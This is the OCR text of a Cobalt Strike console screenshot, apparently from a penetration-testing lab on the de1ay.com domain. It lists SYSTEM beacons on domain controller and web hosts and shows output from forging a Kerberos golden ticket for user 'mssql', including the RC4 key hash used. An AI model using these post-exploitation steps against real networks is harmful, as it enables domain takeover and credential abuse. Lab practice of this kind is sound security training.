 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
10.10.10.80 10.10.10.10 msf-cs SYSTEM * DC rundll32.exe 3060 x86 49ms
10.10.10.10 10.10.10.80 msf-cs SYSTEM * WEB rundll32.exe 1540 x86 49ms
192.168.111.80 10.10.10.80 msf-cs SYSTEM * WEB notepad.exe 7992 x86 4ms
事件日志 X 监听器 X Beacon 10.10.10.80@7992 X 目标列表 X Beacon 10.10.10.10@3060 X Beacon 10.10.10.80@1540 X
[+] received output:
User : mssql
Domain : de1ay.com (DE1AY)
SID : S-1-5-21-2756371121-2868759905-3853650604-2103
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime : 2022/6/25 18:28:54 ; 2022/6/26 2:28:54 ; 2022/7/2 18:28:54
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'mssql @ de1ay.com' successfully submitted for current session
英
[WEB] SYSTEM */1540 last: 49ms
beacon>